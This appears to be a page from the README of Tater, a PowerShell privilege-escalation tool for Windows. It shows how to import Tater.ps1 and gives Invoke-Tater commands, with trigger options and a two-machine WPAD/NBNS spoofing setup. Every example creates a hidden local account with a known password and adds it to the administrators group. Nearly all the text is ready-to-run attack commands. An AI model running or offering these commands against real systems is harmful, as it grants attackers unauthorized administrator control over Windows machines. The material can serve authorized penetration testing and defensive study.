To import with Import-Module:
Import-Module ./Tater.ps1
To import using dot source method:
. ./Tater.ps1
Examples
Basic trigger 1 example
Invoke-Tater -Trigger 1 -Command "net user tater Winter2016 /add && net localgroup administrators tater /add"
Basic trigger 2 example
Invoke-Tater -Trigger 2 -Command "net user tater Winter2016 /add && net localgroup administrators tater /add"
Two system setup to get around port 80 being in-use on the privesc target
WPAD System - 192.168.10.100 - this system will just serve up a wpad.dat file that will direct HTTP traffic on the privesc target to the non-80 HTTP port
Invoke-Tater -Trigger 0 -NBNS N -WPADPort 8080 -Command "null"
Privesc Target - 192.168.10.101
Invoke-Tater -Command "net user Tater Winter2016 /add && net localgroup administrators Tater /add" -HTTPPort 8080 -SpooferIP 192.168.10.100
Screenshots
3/6